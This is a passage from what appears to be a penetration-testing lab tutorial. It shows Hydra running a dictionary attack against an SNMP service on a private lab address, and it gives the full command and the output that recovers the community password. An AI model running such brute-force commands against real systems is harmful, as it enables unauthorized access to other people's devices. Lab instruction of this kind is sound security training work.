 Hydra
Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50
protocols, including telnet, FTP, HTTP, HTTPS, smb, several databases, and much more
Now, we need to choose a word list. As with any dictionary attack, the wordlist is key. Kali has
numerous wordlists built right in.
Run the following command
hydra -P /root/Desktop/pass.txt 192.168.1.125 snmp
-P: denotes the path for the password list
Once the commands are executed it will start applying the dictionary attack and so you will have the
right username and password in no time. As you can observe that we had successfully grabbed the
SNMP password as ignite123.
root@kali:~# hydra -P /root/Desktop/pass.txt 192.168.1.125 snmp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-13 02:31:31
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/
[DATA] attacking snmp://192.168.1.125:161/
[161][snmp] host: 192.168.1.125 password: ignite123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-13 02:31:40
xHydra